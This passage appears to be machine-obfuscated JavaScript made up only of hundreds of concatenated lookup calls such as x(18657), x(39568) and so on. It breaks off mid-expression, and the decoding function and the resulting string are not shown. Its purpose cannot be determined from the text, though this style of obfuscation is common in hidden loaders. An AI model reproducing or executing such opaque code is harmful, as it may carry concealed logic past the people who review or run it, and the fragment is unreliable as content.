x(18657) + x(39568) + x(410) + x(8409) + x(1664) + x(7105) + x(25424) + x(33201) + x(3487) + x(18104) + x(2897) + x(21109) + x(20135) + x(22345) + x(7684) + x(16409) + x(10558) + x(36480) + x(8826) + x(14957)) + (x(22179) + x(32321) + x(1841) + x(17930) + x(13212) + x(3092) + x(15670) + x(28576) + x(31040) + x(32269) + x(5528) + x(32647) + x(17209) + x(16196) + x(8947) + x(29489) + x(2595) + x(8578) + x(14501) + x(22353) + x(31662) + x(27695) + x(5090) + x(37855) + x(3004) + x(12032) + x(3999) + x(16643) + x(5265) + x(10087) + x(24460) + x(1613) + x(38667) + x(30328) + x(9305) + x(6277) + x(16572) + x(23291) + x(33e3) + x(10125) + x(9634) + x(31384) + x(31517) + x(36654) + x(17126) + x(36146) + x(7540) + x(17073) + x(25237) + x(14898) + x(14412) + x(3353) + x(10072) + x(35550) + x(5349) + x(21510) + x(17118) + x(14016) + x(16251) + x(25182) + x(18870) + x(9084) + x(8877) + x(1735) + x(24152) + x(8099) + x(32830) + x(5524) + x(6851) + x(34995) + x(29142) + x(28533) + x(29586) + x(23271) + x(26378) + x(27425) + x(27394) + x(15353) + x(30775) + x(10429) + x(20644) + x(24686) + x(35525) + x(26427) + x(24231) + x(7305) + x(15829) + x(13801) + x(35153) + x(10396) + x(38326) + x(20161) + x(34699) + x(27355) + x(13326) + x(19162) + x(38671) + x(9609) + x(36985) + x(18542)) + (x(31270) + x(12588) + x(29805) + x(742) + x(4298) + x(16723) + x(26938) + x(31623) + x(26003) + x(16674) + x(6095) + x(13195) + x(22849) + x(32907) + x(36425) + x(10975) + x(20860) + x(26977) + x(23634) + x(27176) + x(21040) + x(15900) + x(35678) + x(25129) + x(17367) + x(31490) + x(16749) + x(22266) + x(38686) + x(4643) + x(14248) + x(27583) + x(27107) + x(22615) + x(6341) + x(35568) + x(19052) + x(10192) + x(38178) + x(24322) + x(14427) + x(5209) + x(12078) + x(5350) + x(30224) + x(683) + x(31857) + x(35700) + x(10091) + x(14304) + x(1151) + x(18901) + x(18481) + x(31516) + x(13765) + x(30415) + x(12327) + x(9841) + x(26419) + x(22834) + x(33556) + x(38900) + x(862) + x(3981) + x(9121) + x(24285) + x(29196) + x(33356) + x(38686) + x(4643) + x(14248) + x(26637) + x(9161) + x(22341) + x(18541) + x(34361) + x(23637) + x(32487) + x(25624) + x(10201) + x(34291) + x(13612) + x(5222) + x(32402) + x(1501) + x(21973) + x(7849) + x(10491) + x(38177) + x(27170) + x(27471) + x(34161) + x(20700) + x(12134) + x(16932) + x(1724) + x(10427) + x(25430) + x(24282) + x(13260)) + (x(13918) + x(13637) + x(9909) + x(26632) + x(38421) + x(13279) + x(14093) + x(39082) + x(39202) + x(36810) + x(38793) + x(31645) + x(25105) + x(10346) + x(3702) + x(29907) + x(36116) + x(10522) + x(20004) + x(26546) + x(37738) + x(21838) + x(33915) + x(14627) + x(33615) + x(27793) + x(12449) + x(35428) + x(22505) + x(17220) + x(822) + x(12228) + x(38219) + x(16994) + x(18062) + x(12443) + x(39008) + x(15396) + x(20644) + x(1990) + x(28389) + x(5350) + x(30224) + x(683) + x(31857) + x(35700) + x(10091) + x(14304) + x(1151) + x(18901) + x(18481) + x(31516) + x(13765) + x(13767) + x(21797) + x(31894) + x(17876) + x(8047) + x(26551) + x(18073) + x(2673) + x(9495) + x(31475) + x(1017) + x(30249) + x(10442) + x(7288) + x(7438) + x(24684) + x(11459) + x(29672) + x(15429) + x(7746) + x(37867) + x(32273) + x(32088) + x(28998) + x(28801) + x(20944) + x(35127) + x(9488) + x(19487) + x(7418) + x(11037) + x(2751) + x(33895) + x(33671) + x(2733) + x(4559) + x(3031) + x(34243) + x(33716) + x(34614) + x(25805) + x(4933) + x(27498) + x(22639) + x(29351) + x(28754) + x(4331)) + (x(21300) + x(4997) + x(12186) + x(18590) + x(1870) + x(19198) + x(37422) + x(30542) + x(37710) + x(34347) + x(390) + x(30139) + x(18131) + x(13389) + x(25155) + x(21965) + x(4253) + x(24712) + x(4012) + x(33322) + x(27364) + x(25703) + x(15582) + x(27391) + x(8317) + x(7735) + x(16869) + x(31666) + x(19507) + x(11095) + x(13431) + x(15556) + x(26684) + x(27251) + x(38957) + x(33153) + x(8133) + x(33559) + x(13483) + x(15751) + x(38739) + x(35032) + x(10890) + x(33181) + x(4913) + x(39459) + x(37665) + x(38982) + x(13442) + x(21498) + x(999) + x(12941) + x(16507) + x(17053) + x(22664) + x(17606) + x(5198) + x(4222) + x(37881) + x(33379) + x(31544) + x(20303) + x(39001) + x(20999) + x(17743) + x(3101) + x(31085) + x(15062) + x(9996) + x(9642) + x(27179) + x(3940) + x(3597) + x(11516) + x(33547) + x(31954) + x(22106) + x(22471) + x(25717) + x(13333) + x(34291) + x(18016) + x(21956) + x(5862) + x(32459) + x(36203) + x(23529) + x(2157) + x(10155) + x(24775) + x(29845) + x(6761) + x(8889) + x(37390) + x(17527) + x(39683) + x(8528) + x(38225) + x(7696) + x(14480)) + (x(34209) + x(28209) + x(15923) + x(27010) + x(8233) + x(17952) + x(12378) + x(30790) + x(11808) + x(14589) + x(29882) + x(37246) + x(35764) + x(16929) + x(21628) + x(19869) + x(2769) + x(30063) + x(13560) + x(25303) + x(20181) + x(8616) + x(17841) + x(17154) + x(24339) + x(32765) + x(9549) + x(8818) + x(5013) + x(4920) + x(14869) + x(28244) + x(15007) + x(35484) + x(37717) + x(3264) + x(31351) + x(39623) + x(2859) + x(16992) + x(17100) + x(31482) + x(786) + x(5743) + x(10753) + x(7293) + x(22736) + x(13059) + x(10121) + x(23845) + x(23030) + x(24867) + x(28847) + x(13633) + x(19532) + x(26685) + x(10198) + x(2941) + x(2283) + x(23949) + x(22713) + x(11660) + x(15025) + x(25670) + x(18426) + x(31833) + x(10362) + x(4568) + x(35618) + x(22075) + x(2993) + x(21424) + x(34349) + x(30130) + x(6767) + x(21559) + x(2859) + x(16992) + x(17100) + x(31482) + x(786) + x(5743) + x(10753) + x(7293) + x(22736) + x(13059) + x(10121) + x(23845) + x(23030) + x(19867) + x(23125) + x(3133) + x(3420) + x(10620) + x(9427) + x(25094) + x(37665) + x(23928) + x(13442) + x(21498)) + (x(999) + x(12941) + x(16507) + x(17053) + x(22664) + x(17606) + x(5198) + x(4222) + x(32328) + x(36147) + x(7310) + x(2248) + x(5193) + x(553) + x(39134) + x(38166) + x(21569) + x(38566) + x(4926) + x(36715) + x(17231) + x(30643) + x(23937) + x(11467) + x(37324) + x(6562) + x(22384) + x(8931) + x(10258) + x(9330) + x(23396) + x(17323) + x(862) + x(3981) + x(9826) + x(28774) + x(14154) + x(26785) + x(14134) + x(7292) + x(35603) + x(39427) + x(7335) + x(10306) + x(10301) + x(18136) + x(10094) + x(37019) + x(9591) + x(5701) + x(34579) + x(29140) + x(17269) + x(33762) + x(21499) + x(19717) + x(16546) + x(10446) + x(20859) + x(11715) + x(13472) + x(6236) + x(33180) + x(28422) + x(4287) + x(8258) + x(22959) + x(12392) + x(30820) + x(23769) + x(36478) + x(38485) + x(31750) + x(31093) + x(7207) + x(25694) + x(38458) + x(21430) + x(3199) + x(21965) + x(4253) + x(24712) + x(4012) + x(33322) + x(27364) + x(18191) + x(31100) + x(25181) + x(9790) + x(37016) + x(8733) + x(39440) + x(13773) + x(9096) + x(37235) + x(32690) + x(28469) + x(31825) + x(4584) + x(36706)) + (x(13091) + x(11237) + x(6427) + x(7007) + x(34135) + x(19341) + x(4252) + x(7134) + x(17430) + x(39731) + x(8512) + x(33574) + x(23938) + x(17754) + x(20113) + x(20267) + x(17492) + x(10941) + x(4727) + x(256) + x(3779) + x(19816) + x(34521) + x(16924) + x(15162) + x(25466) + x(21852) + x(8279) + x(672) + x(33591) + x(24170) + x(10817) + x(17956) + x(1102) + x(24855) + x(11333) + x(8903) + x(11580) + x(13110) + x(26746) + x(26935) + x(38445) + x(19121) + x(1962) + x(1785) + x(38270) + x(25532) + x(23100) + x(3887) + x(13266) + x(32416) + x(5589) + x(34505) + x(3767) + x(13981) + x(1916) + x(38290) + x(24724) + x(34882) + x(21658) + x(20677) + x(12473) + x(8709) + x(14131) + x(3073) + x(10633) + x(21273) + x(29604) + x(17203) + x(38592) + x(2116) + x(34068) + x(28110) + x(8837) + x(35579) + x(13197) + x(32897) + x(5028) + x(11898) + x(19653) + x(8301) + x(20845) + x(3805) + x(24398) + x(2978) + x(20271) + x(7103) + x(39146) + x(3460) + x(7370) + x(6909) + x(7495) + x(23120) + x(33350) + x(35903) + x(34537) + x(30329) + x(7004) + x(14908) + x(36372)) + (x(7352) + x(4910) + x(34775) + x(4793) + x(39317) + x(34830) + x(24438) + x(12623) + x(5202) + x(5904) + x(20846) + x(33618) + x(7253) + x(7629) + x(30849) + x(11776) + x(19764) + x(18861) + x(37508) + x(33818) + x(20545) + x(11799) + x(14085) + x(10084) + x(38958) + x(12698) + x(7568) + x(20432) + x(14050) + x(15275) + x(13294) + x(25034) + x(20794) + x(23174) + x(20256) + x(39748) + x(10083) + x(29352) + x(25891) + x(38366) + x(2204) + x(20186) + x(674) + x(6675) + x(8344) + x(32327) + x(26110) + x(8547) + x(35339) + x(33739) + x(9050) + x(20080) + x(17572) + x(38376) + x(5014) + x(32706) + x(28468) + x(33712) + x(30718) + x(29725) + x(3312) + x(37142) + x(27802) + x(37450) + x(16463) + x(9291) + x(6725) + x(10469) + x(11834) + x(8486) + x(37992) + x(5865) + x(21241) + x(27005) + x(13022) + x(13231) + x(13480) + x(38300) + x(4197) + x(21659) + x(35359) + x(35383) + x(2123) + x(17352) + x(6256) + x(1105) + x(36637) + x(20132) + x(7410) + x(11010) + x(14814) + x(21422) + x(17105) + x(12084) + x(2886) + x(29619) + x(39583) + x(30608) + x(32228) + x(6075)) + (x(38204) + x(5801) + x(26377) + x(18585) + x(23309) + x(8534) + x(13667) + x(39626) + x(38181) + x(18208) + x(36357) + x(38661) + x(2223) + x(20479) + x(24026) + x(27755) + x(3476) + x(7118) + x(8336) + x(16513) + x(10363) + x(24836) + x(540) + x(20398) + x(30091) + x(20304) + x(24751) + x(11425) + x(8531) + x(27761) + x(19441) + x(16264) + x(6454) + x(19553) + x(11652) + x(30628) + x(21003) + x(24989) + x(23627) + x(16910) + x(17882) + x(5402) + x(36812) + x(6030) + x(38481) + x(20886) + x(34590) + x(21411) + x(30279) + x(16252) + x(15488) + x(30750) + x(39002) + x(22386) + x(13971) + x(25619) + x(34326) + x(33373) + x(20658) + x(12761) + x(31911) + x(1720) + x(21037) + x(29902) + x(38146) + x(26719) + x(16564) + x(23324) + x(31663) + x(16496) + x(35908) + x(33239) + x(17094) + x(13574) + x(9437) + x(39482) + x(36357) + x(38661) + x(2223) + x(20479) + x(24026) + x(27755) + x(17418) + x(15195) + x(37935) + x(15769) + x(9229) + x(37424) + x(30870) + x(29406) + x(1431) + x(17288) + x(15613) + x(10798) + x(2801) + x(17590) + x(38335) + x(27866) + x(28080) + x(26918)) + (x(4184) + x(25416) + x(25827) + x(16274) + x(18842) + x(10194) + x(23484) + x(28751) + x(1193) + x(1568) + x(26081) + x(26297) + x(30227) + x(11055) + x(11132) + x(34703) + x(10635) + x(4353) + x(2277) + x(25471) + x(13019) + x(24142) + x(37184) + x(1632) + x(38862) + x(24820) + x(13509) + x(6061) + x(39625) + x(22418) + x(15111) + x(724) + x(2692) + x(19397) + x(26756) + x(3775) + x(1101) + x(9255) + x(26627) + x(27072) + x(31067) + x(16949) + x(37211) + x(13960) + x(9648) + x(19725) + x(30992) + x(19217) + x(20428) + x(26591) + x(11513) + x(26901) + x(2971) + x(16286) + x(11185) + x(32608) + x(32646) + x(12264) + x(19919) + x(2511) + x(19534) + x(16165) + x(14161) + x(24654) + x(2844) + x(7040) + x(2537) + x(3270) + x(3719) + x(22047) + x(14708) + x(8880) + x(2344) + x(32578) + x(19917) + x(27674) + x(22916) + x(31586) + x(36956) + x(23408) + x(28306) + x(4968) + x(17819) + x(27428) + x(17019) + x(6344) + x(14871) + x(39633) + x(10102) + x(31485) + x(5748) + x(8791) + x(12781) + x(324) + x(12304) + x(22824) + x(28822) + x(31696) + x(11216) + x(9727)) + (x(35022) + x(27767) + x(1227) + x(18585) + x(23309) + x(8534) + x(13667) + x(29861) + x(15580) + x(38028) + x(32314) + x(22412) + x(25400) + x(10249) + x(38416) + x(10945) + x(36895) + x(2341) + x(27645) + x(36571) + x(11992) + x(30528) + x(3689) + x(24212) + x(35555) + x(33517) + x(33991) + x(12285) + x(2971) + x(16286) + x(11185) + x(32608) + x(32646) + x(12264) + x(19919) + x(12094) + x(14045) + x(35251) + x(37077) + x(38e3) + x(31996) + x(17248) + x(34452) + x(29102) + x(38694) + x(18730) + x(37885) + x(22509) + x(38868) + x(16360) + x(29967) + x(18096) + x(27332) + x(16560) + x(5403) + x(38802) + x(39521) + x(13352) + x(36139) + x(24969) + x(6962) + x(16410) + x(25049) + x(16445) + x(27285) + x(23633) + x(28041) + x(23746) + x(18763) + x(1639) + x(18470) + x(24430) + x(23733) + x(3606) + x(23252) + x(13121) + x(22021) + x(33705) + x(21366) + x(7381) + x(12367) + x(11727) + x(2317) + x(472) + x(15759) + x(24926) + x(14047) + x(29878) + x(39205) + x(33277) + x(9409) + x(10290) + x(4718) + x(19342) + x(39258) + x(29849) + x(7975) + x(24240) + x(8868) + x(35048)) + (x(20453) + x(32778) + x(10026) + x(8164) + x(16435) + x(5995) + x(5117) + x(31731) + x(33598) + x(34789) + x(5781) + x(15253) + x(12670) + x(18406) + x(7833) + x(18076) + x(4384) + x(33845) + x(2530) + x(25248) + x(18345) + x(9096) + x(37235) + x(32690) + x(35489) + x(1448) + x(14369) + x(32637) + x(7164) + x(18480) + x(32277) + x(35391) + x(29836) + x(26990) + x(16536) + x(33304) + x(15479) + x(21646) + x(24975) + x(3693) + x(33795) + x(24991) + x(29164) + x(2374) + x(10112) + x(19015) + x(2114) + x(5665) + x(34709) + x(37327) + x(3102) + x(6784) + x(37068) + x(11659) + x(30071) + x(26050) + x(17828) + x(5568) + x(36807) + x(13781) + x(31174) + x(10736) + x(15345) + x(10018) + x(15902) + x(9361) + x(38367) + x(31007) + x(9350) + x(23945) + x(11603) + x(698) + x(24966) + x(1201) + x(15303) + x(32045) + x(23678) + x(8032) + x(496) + x(4842) + x(1617) + x(35035) + x(2795) + x(18529) + x(38555) + x(12506) + x(21015) + x(18361) + x(15016) + x(10750) + x(21503) + x(24657) + x(32900) + x(8833) + x(26232) + x(15451) + x(14278) + x(21149) + x(33678) + x(35290)) + (x(27975) + x(15316) + x(7734) + x(12211) + x(1172) + x(3329) + x(35973) + x(1021) + x(25295) + x(7811) + x(34762) + x(14185) + x(22320) + x(22663) + x(32893) + x(13067) + x(22559) + x(27766) + x(19516) + x(20902) + x(6877) + x(13361) + x(37957) + x(33133) + x(10860) + x(25274) + x(31264) + x(18718) + x(29736) + x(4077) + x(15121) + x(14482) + x(39703) + x(7383) + x(6609) + x(30976) + x(13232) + x(28929) + x(12199) + x(3217) + x(15787) + x(37151) + x(8997) + x(20515) + x(24060) + x(3826) + x(15449) + x(28198) + x(12199) + x(3217) + x(15787) + x(37151) + x(8997) + x(20515) + x(24060) + x(3826) + x(20153) + x(38228) + x(36256) + x(25522) + x(18362) + x(9879) + x(30105) + x(35404) + x(720) + x(32925) + x(3980) + x(36039) + x(11372) + x(32268) + x(38940) + x(3752) + x(31444) + x(12250) + x(4142) + x(28596) + x(39637) + x(37544) + x(20054) + x(36371) + x(8896) + x(8207) + x(22828) + x(12699) + x(3177) + x(24323) + x(29095) + x(380) + x(11372) + x(32268) + x(38940) + x(3752) + x(31444) + x(12250) + x(4142) + x(28596) + x(4213) + x(15733) + x(6487) + x(5191)) + (x(4615) + x(29612) + x(24475) + x(27209) + x(30504) + x(14330) + x(9969) + x(2994) + x(36593) + x(33086) + x(5427) + x(3170) + x(31205) + x(27209) + x(30504) + x(14330) + x(9969) + x(394) + x(11453) + x(24011) + x(7060) + x(11594) + x(27747) + x(35391) + x(29836) + x(26990) + x(16536) + x(25517) + x(7640) + x(17169) + x(29323) + x(28358) + x(3865) + x(12673) + x(5641) + x(19335) + x(27774) + x(32310) + x(39234) + x(10998) + x(25446) + x(34674) + x(24177) + x(698) + x(24966) + x(1201) + x(15303) + x(20689) + x(36051) + x(38540) + x(25954) + x(24413) + x(1565) + x(23336) + x(10365) + x(19422) + x(13853) + x(25673) + x(26704) + x(30649) + x(583) + x(8583) + x(18262) + x(6531) + x(12297) + x(37361) + x(4340) + x(5477) + x(2899) + x(25952) + x(21126) + x(24241) + x(15393) + x(36281) + x(23077) + x(35119) + x(21098) + x(9753) + x(14091) + x(11305) + x(26067) + x(32909) + x(15872) + x(17042) + x(14685) + x(455) + x(33834) + x(23180) + x(28494) + x(13439) + x(3655) + x(5759) + x(29675) + x(35035) + x(2795) + x(18529) + x(38555) + x(2647) + x(13634) + x(208)) + (x(5398) + x(36615) + x(39401) + x(31489) + x(37747) + x(5879) + x(38981) + x(6204) + x(38195) + x(13003) + x(10557) + x(34674) + x(24177) + x(698) + x(24966) + x(1201) + x(15303) + x(17537) + x(4249) + x(2874) + x(7654) + x(38319) + x(23298) + x(20267) + x(17492) + x(16576) + x(11357) + x(19286) + x(29310) + x(33987) + x(9270) + x(4119) + x(33104) + x(25247) + x(18582) + x(23851) + x(26947) + x(8475) + x(4747) + x(29483) + x(9113) + x(15702) + x(36943) + x(33332) + x(12905) + x(15581) + x(2516) + x(38505) + x(23966) + x(18410) + x(28199) + x(15379) + x(38038) + x(26019) + x(14488) + x(22228) + x(28543) + x(15617) + x(11356) + x(14953) + x(4615) + x(29612) + x(24475) + x(27209) + x(30504) + x(14330) + x(9969) + x(33647) + x(14555) + x(2763) + x(26005) + x(33174) + x(22330) + x(27614) + x(18912) + x(37637) + x(3283) + x(37781) + x(36293) + x(7514) + x(29315) + x(7281) + x(9029) + x(27356) + x(14321) + x(25068) + x(6624) + x(14888) + x(1944) + x(32653) + x(23920) + x(34856) + x(6898) + x(30591) + x(7466) + x(20496) + x(14280) + x(34715) + x(9411) + x(9120)) + (x(20443) + x(16993) + x(7457) + x(19993) + x(15688) + x(37750) + x(12270) + x(20206) + x(36891) + x(6142) + x(37871) + x(9233) + x(14989) + x(15480) + x(9317) + x(37004) + x(30181) + x(37236) + x(31811) + x(13970) + x(24876) + x(1875) + x(20974) + x(14625) + x(38342) + x(28034) + x(33699) + x(3638) + x(33715) + x(6360) + x(7682) + x(16292) + x(21910) + x(23748) + x(13215) + x(31832) + x(6241) + x(26462) + x(37412) + x(18736) + x(14752) + x(21264) + x(33483) + x(16635) + x(32595) + x(26558) + x(6266) + x(26408) + x(3680) + x(23688) + x(16059) + x(28206) + x(36326) + x(31642) + x(39179) + x(30428) + x(36871) + x(33313) + x(17845) + x(9291) + x(6725) + x(10469) + x(19064) + x(26779) + x(9228) + x(18465) + x(22110) + x(3836) + x(5315) + x(13513) + x(25004) + x(851) + x(34688) + x(35974) + x(11858) + x(37427) + x(9040) + x(16798) + x(6313) + x(12945) + x(17670) + x(31382) + x(5455) + x(8869) + x(37321) + x(37998) + x(22449) + x(36450) + x(34724) + x(9447) + x(13072) + x(27911) + x(12640) + x(34286) + x(19887) + x(6983) + x(8382) + x(34019) + x(16553) + x(20388)) + (x(3680) + x(23688) + x(16059) + x(28206) + x(36326) + x(31642) + x(382) + x(32382) + x(36909) + x(39501) + x(21287) + x(20296) + x(24406) + x(22930) + x(15017) + x(11932) + x(27295) + x(36644) + x(31312) + x(24064) + x(2231) + x(1498) + x(34736) + x(37768) + x(38199) + x(18435) + x(21530) + x(17739) + x(19724) + x(24595) + x(23631) + x(24921) + x(3651) + x(4485) + x(3896) + x(4486) + x(32399) + x(30154) + x(31911) + x(1720) + x(2943) + x(16178) + x(5774) + x(15744) + x(30664) + x(3440) + x(22897) + x(2843) + x(20428) + x(30203) + x(29510) + x(34319) + x(11678) + x(33409) + x(12161) + x(37819) + x(27785) + x(36536) + x(22800) + x(27828) + x(2416) + x(39176) + x(934) + x(26835) + x(8975) + x(15368) + x(9704) + x(21305) + x(22533) + x(13533) + x(38268) + x(16535) + x(36637) + x(20132) + x(15230) + x(21321) + x(31440) + x(22843) + x(5490) + x(9048) + x(39583) + x(7426) + x(25933) + x(36636) + x(13926) + x(13098) + x(27543) + x(29982) + x(34736) + x(14536) + x(17605) + x(15741) + x(7878) + x(29684) + x(31257) + x(10785) + x(14789) + x(10875) + x(36711) + x(14079)) + (x(12013) + x(18727) + x(12732) + x(33861) + x(11832) + x(37759) + x(17102) + x(17642) + x(11126) + x(3677) + x(20557) + x(21912) + x(4365) + x(34694) + x(34724) + x(37569) + x(34832) + x(12833) + x(25782) + x(34030) + x(13726) + x(23842) + x(25292) + x(4588) + x(13988) + x(6623) + x(30435) + x(25323) + x(29791) + x(6498) + x(24445) + x(23295) + x(27244) + x(4685) + x(33833) + x(4909) + x(13057) + x(8646) + x(17753) + x(22604) + x(16613) + x(18321) + x(6485) + x(34721) + x(13349) + x(5393) + x(31467) + x(34868) + x(36084) + x(15408) + x(16195) + x(12591) + x(31241) + x(38531) + x(19977) + x(11496) + x(2490) + x(17496) + x(29207) + x(9156) + x(7608) + x(17295) + x(16581) + x(27818) + x(6738) + x(39260) + x(16183) + x(37863) + x(20539) + x(8617) + x(23115) + x(32685) + x(4466) + x(22059) + x(1444) + x(18756) + x(23627) + x(10226) + x(31127) + x(3228) + x(15017) + x(16170) + x(37892) + x(12482) + x(7480) + x(27740) + x(39281) + x(34488) + x(18656) + x(4296) + x(19061) + x(25801) + x(33491) + x(7156) + x(23982) + x(6037) + x(34948) + x(446) + x(14317) + x(12110)) + (x(16158) + x(24343) + x(7608) + x(25033) + x(18010) + x(15799) + x(39002) + x(38137) + x(37346) + x(13335) + x(4939) + x(3259) + x(16544) + x(6286) + x(12367) + x(11326) + x(25284) + x(1699) + x(447) + x(15969) + x(38506) + x(24260) + x(35339) + x(7017) + x(34559) + x(34834) + x(4498) + x(1318) + x(3527) + x(29818) + x(15146) + x(27368) + x(36660) + x(649) + x(25204) + x(23455) + x(29803) + x(13994) + x(7869) + x(2753) + x(4939) + x(17578) + x(30639) + x(4227) + x(4289) + x(1026) + x(15573) + x(29869) + x(10463) + x(15614) + x(13001) + x(26275) + x(14074) + x(5271) + x(20465) + x(37307) + x(28700) + x(7815) + x(11112) + x(25873) + x(7970) + x(30952) + x(21950) + x(18218) + x(16375) + x(5444) + x(23428) + x(3104) + x(27747) + x(35391) + x(29836) + x(26990) + x(16536) + x(37554) + x(21773) + x(1408) + x(20003) + x(36615) + x(39401) + x(31489) + x(37747) + x(5879) + x(38981) + x(22498) + x(11669) + x(25283) + x(28551) + x(18725) + x(7411) + x(22091) + x(12576) + x(21354) + x(2021) + x(37350) + x(21981) + x(11739) + x(2141) + x(32473) + x(7700) + x(32324)) + (x(34081) + x(32195) + x(30839) + x(26783) + x(9251) + x(19937) + x(29674) + x(20481) + x(28416) + x(2205) + x(4502) + x(8212) + x(33892) + x(12749) + x(2116) + x(34068) + x(28110) + x(17170) + x(18778) + x(8593) + x(17863) + x(30095) + x(19044) + x(9879) + x(30105) + x(35404) + x(720) + x(32925) + x(6270) + x(8514) + x(32386) + x(29599) + x(9389) + x(19026) + x(1982) + x(8433) + x(22913) + x(18155) + x(15351) + x(25451) + x(802) + x(37252) + x(36029) + x(18631) + x(30572) + x(2713) + x(20951) + x(7847) + x(36306) + x(1042) + x(10542) + x(541) + x(2051) + x(8831) + x(15128) + x(33988) + x(35513) + x(32969) + x(17371) + x(5624) + x(903) + x(33848) + x(12670) + x(18406) + x(7833) + x(39738) + x(7598) + x(27691) + x(1129) + x(10779) + x(36687) + x(8649) + x(14002) + x(14425) + x(16237) + x(33639) + x(32783) + x(27096) + x(27700) + x(3486) + x(18294) + x(16618) + x(15073) + x(24483) + x(23390) + x(16920) + x(243) + x(14099) + x(33679) + x(37243) + x(33758) + x(11487) + x(3761) + x(14960) + x(22413) + x(7683) + x(15362) + x(11315) + x(2314) + x(5124)) + (x(22043) + x(34937) + x(16940) + x(17477) + x(19498) + x(8148) + x(5452) + x(35601) + x(30758) + x(34935) + x(24061) + x(3582) + x(2793) + x(8374) + x(4665) + x(17185) + x(20537) + x(4227) + x(4289) + x(1026) + x(35342) + x(26047) + x(30725) + x(1853) + x(11267) + x(25301) + x(6898) + x(30591) + x(7466) + x(20496) + x(9723) + x(20730) + x(24979) + x(15207) + x(1584) + x(4039) + x(12217) + x(25938) + x(33159) + x(26392) + x(36717) + x(30323) + x(22699) + x(4799) + x(39703) + x(7383) + x(6609) + x(30976) + x(32062) + x(16081) + x(6597) + x(18021) + x(32896) + x(27614) + x(18912) + x(37637) + x(8559) + x(39409) + x(3537) + x(24967) + x(23131) + x(27089) + x(20677) + x(12473) + x(29969) + x(7043) + x(30304) + x(22362) + x(4312) + x(25934) + x(37552) + x(17042) + x(14685) + x(455) + x(33834) + x(8604) + x(13065) + x(35386) + x(18246) + x(23661) + x(10608) + x(36044) + x(20692) + x(20147) + x(27211) + x(28644) + x(14292) + x(15912) + x(6727) + x(10640) + x(7633) + x(21204) + x(26602) + x(14172) + x(39283) + x(7724) + x(1278) + x(37258) + x(26243) + x(13786)) + (x(14705) + x(1208) + x(18118) + x(7260) + x(35763) + x(17332) + x(21509) + x(14760) + x(4554) + x(8825) + x(23922) + x(21173) + x(10515) + x(14847) + x(23314) + x(8655) + x(23116) + x(32223) + x(7157) + x(26780) + x(3122) + x(25765) + x(5861) + x(16278) + x(7145) + x(19026) + x(1982) + x(8433) + x(22913) + x(2590) + x(20983) + x(20561) + x(20172) + x(671) + x(3167) + x(12673) + x(30773) + x(31474) + x(27774) + x(37969) + x(9795) + x(13459) + x(2553) + x(32448) + x(22469) + x(33211) + x(18236) + x(8700) + x(15478) + x(29198) + x(5643) + x(6577) + x(3276) + x(13699) + x(27084) + x(39522) + x(21098) + x(6006) + x(29574) + x(6555) + x(3258) + x(33279) + x(9029) + x(26001) + x(15407) + x(25068) + x(23250) + x(7543) + x(6129) + x(38180) + x(25214) + x(33274) + x(33586) + x(34927) + x(16586) + x(9477) + x(14874) + x(36544) + x(28922) + x(22427) + x(34135) + x(3961) + x(6347) + x(18907) + x(8587) + x(38687) + x(13355) + x(32874) + x(21551) + x(1512) + x(18826) + x(24183) + x(36564) + x(7021) + x(35648) + x(34126) + x(34063) + x(9772) + x(14549) + x(34060)) + (x(26166) + x(34214) + x(23413) + x(5484) + x(814) + x(15064) + x(9714) + x(27360) + x(38169) + x(15910) + x(12169) + x(21108) + x(25998) + x(16334) + x(35891) + x(6995) + x(7457) + x(31757) + x(15688) + x(34046) + x(5155) + x(1904) + x(31770) + x(6315) + x(19216) + x(11276) + x(12305) + x(28474) + x(34921) + x(22651) + x(29809) + x(10383) + x(39132) + x(31633) + x(15455) + x(10918) + x(29859) + x(21234) + x(13830) + x(31367) + x(38414) + x(32118) + x(30690) + x(2547) + x(1371) + x(20534) + x(13385) + x(34447) + x(17699) + x(8930) + x(28410) + x(3742) + x(2531) + x(33579) + x(16854) + x(10249) + x(38416) + x(10945) + x(2258) + x(32555) + x(8044) + x(39798) + x(26844) + x(34488) + x(33699) + x(3638) + x(11644) + x(30603) + x(448) + x(32427) + x(1036) + x(4125) + x(16567) + x(14840) + x(5379) + x(31445) + x(10956) + x(16654) + x(11096) + x(36310) + x(34917) + x(33344) + x(8270) + x(24636) + x(21998) + x(35600) + x(12304) + x(22824) + x(28822) + x(21959) + x(34800) + x(12754) + x(17747) + x(33223) + x(14909) + x(22930) + x(15017) + x(11883) + x(16077) + x(9286)) + (x(15326) + x(13972) + x(16916) + x(20872) + x(37678) + x(4874) + x(3549) + x(16922) + x(27739) + x(39362) + x(8565) + x(9550) + x(12047) + x(21620) + x(19259) + x(13181) + x(39513) + x(12185) + x(13215) + x(31832) + x(6241) + x(25577) + x(24307) + x(32004) + x(35105) + x(29878) + x(39205) + x(33277) + x(31560) + x(14686) + x(17081) + x(19365) + x(26844) + x(34488) + x(33699) + x(3638) + x(16034) + x(37619) + x(24245) + x(23688) + x(16059) + x(28206) + x(36326) + x(31642) + x(2970) + x(37869) + x(17528) + x(36461) + x(35606) + x(9291) + x(6725) + x(10469) + x(14407) + x(12739) + x(2477) + x(39267) + x(23903) + x(24987) + x(10810) + x(3540) + x(7689) + x(23600) + x(27482) + x(17497) + x(18072) + x(33381) + x(5279) + x(27025) + x(8882) + x(35807) + x(39136) + x(20170) + x(2886) + x(29619) + x(39583) + x(2615) + x(1609) + x(36060) + x(11123) + x(18624) + x(9248) + x(29710) + x(27655) + x(29549) + x(17394) + x(9770) + x(27764) + x(931) + x(28856) + x(249) + x(1477) + x(4157) + x(24169) + x(19586) + x(8734) + x(27969) + x(39183) + x(17428) + x(14317) + x(14792)) + (x(7255) + x(8834) + x(6901) + x(13096) + x(13509) + x(6061) + x(39625) + x(5954) + x(978) + x(13087) + x(4280) + x(11234) + x(540) + x(20398) + x(30091) + x(3492) + x(5964) + x(36497) + x(3518) + x(5387) + x(26110) + x(8547) + x(35339) + x(24318) + x(13588) + x(5708) + x(38665) + x(31670) + x(22507) + x(32530) + x(6043) + x(600) + x(24999) + x(30168) + x(13017) + x(11262) + x(35967) + x(1334) + x(24720) + x(14200) + x(22002) + x(512) + x(36605) + x(23748) + x(13215) + x(31832) + x(6241) + x(22903) + x(39496) + x(13642) + x(8464) + x(12317) + x(9638) + x(37759) + x(17102) + x(24703) + x(18377) + x(3297) + x(6023) + x(38718) + x(35262) + x(38329) + x(14281) + x(7783) + x(25500) + x(24454) + x(22252) + x(32327) + x(26110) + x(8547) + x(35339) + x(15074) + x(15598) + x(6875) + x(20844) + x(16233) + x(37908) + x(6306) + x(7126) + 